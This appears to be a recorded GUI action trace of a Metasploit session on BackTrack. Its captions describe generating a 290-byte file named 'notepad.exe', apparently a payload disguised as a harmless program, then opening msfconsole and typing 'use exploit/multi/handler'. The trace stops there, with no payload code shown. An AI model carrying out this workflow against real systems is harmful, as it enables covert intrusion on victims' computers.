
- Generate the 290-byte notepad.exe, browse the root folder, then move the terminal left
key("Return")

left_click(135, 12)

left_click(541, 256)

left_click_drag(678, 79, 563, 57)

- Launch msfconsole from the BackTrack Exploitation Tools menu
left_click(72, 12)

mouse_move(705, 116)

mouse_move(730, 169)

mouse_move(927, 229)

left_click(906, 223)

- Load the exploit/multi/handler module in msfconsole
type("use")

type("exploit")

type("/multi/hand")

type("ler")
